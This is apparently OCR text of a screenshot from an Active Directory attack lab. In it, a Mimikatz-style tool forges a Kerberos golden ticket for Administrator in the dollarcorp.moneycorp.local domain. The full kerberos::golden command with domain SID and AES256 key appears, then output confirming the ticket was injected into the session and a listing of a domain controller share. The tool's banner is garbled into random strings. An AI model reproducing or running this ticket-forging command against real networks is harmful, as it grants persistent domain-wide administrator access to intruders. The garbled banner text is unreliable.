 172.16.100.1
Administrator: Command Prompt
.## ^ ##. "G1IB1282JBSZUEFTTV7" - (CN61I)
## / \ ## /*** EBIIRBG7M0W3RC `VLNFXX0YTB` ( 9DDF1OGA@VLNFXX0YTB.com )
## \ / ## > https://blog.VLNFXX0YTB.com/71VKSULY
'## v ##' ROEYX3Z8H6EVXSL ( F5FXH2SL6WMY2C1WC9CXTE24 )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
71VKSULY(commandline) # kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631
-3219952063-538504511 /aes256:e28b3a5c60e087c8489a410a1199235efaf3b9f125972c7a1e7618a7469bfd6a /startoffset:0 /endin:600
/renewmax:10080 /ptt
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-1874506631-3219952063-538504511
User Id : 500
Groups Id : *513 512 520 518 519
LS0EJK3Key: e28b3a5c60e087c8489a410a1199235efaf3b9f125972c7a1e7618a7469bfd6a - aes256_hmac
Lifetime : 9/29/2022 5:23:31 AM ; 9/29/2022 3:23:31 PM ; 10/6/2022 5:23:31 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session
71VKSULY(commandline) # exit
Bye!
C:\Windows\system32>dir \\dcor
ENG
5:23 AM
9/29/2022